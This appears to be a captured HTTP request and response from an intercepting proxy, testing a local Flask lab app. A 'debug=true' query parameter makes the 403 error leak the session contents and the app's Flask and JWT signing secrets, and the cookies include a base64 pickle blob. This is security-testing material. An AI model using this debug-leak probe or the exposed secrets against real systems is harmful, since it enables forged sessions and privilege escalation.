 Request
Pretty Raw Hex \n
1 GET /api/me?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjMsInVzZXJuYW1lIjoiYWRhdmlzIiwicm9sZ
SI6ImVtcGxveWVlIiwiZXhwIjoxNzc1NTEwMzUwfQ.0VxjuwEdKDQ8ZJYFZJi55VZgT56hSyyYT1gTn1DP
grM&debug=true HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:5000/dashboard
15 Accept-Encoding: gzip, deflate, br
16 Cookie: user_prefs=
gASVPQAAAAAAAAB9lCiMBXRoZW1llIwHe3s3Kjd9fZSMCGxhbmd1YWdllIwCZnKUjA1ub3RpZmljYXRpb2
5zlIwDb2ZmlHUu; cv_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjIsInVzZXJuYW1lIjoianNtaXRoIiwicm9sZ
SI6Im1hbmFnZXIiLCJleHAiOjE3NzU1MDk2Mzh9.PoctP0njvkI9yZu3HFA12bjyn1cyvcvXYF7HXxYS-x
w; session=
eyJyb2xlIjoibWFuYWdlciIsInVzZXJfaWQiOjIsInVzZXJuYW1lIjoianNtaXRoIn0.adOwBg.uopONQY
xpYa_O08fzSr0bi6L5m4
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.1.3 Python/3.13.9
3 Date: Mon, 06 Apr 2026 13:20:05 GMT
4 Content-Type: application/json
5 Content-Length: 393
6 Vary: Cookie
7 Connection: close
8
9 {
"error":"Invalid token",
"_debug":{
"request_args":{
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjMsInVzZXJuYW1lIjoiY
WRhdmlzIiwicm9sZSI6ImVtcGxveWVlIiwiZXhwIjoxNzc1NTEwMzUwfQ.0VxjuwEdK
DQ8ZJYFZJi55VZgT56hSyyYT1gTn1DPgrM",
"debug":"true"
},
"session":{
"role":"manager",
"user_id":2,
"username":"jsmith"
},
"flask_secret":"corpvault-secret-2024",
"jwt_secret":"cv_jwt_s3cr3t"
}
}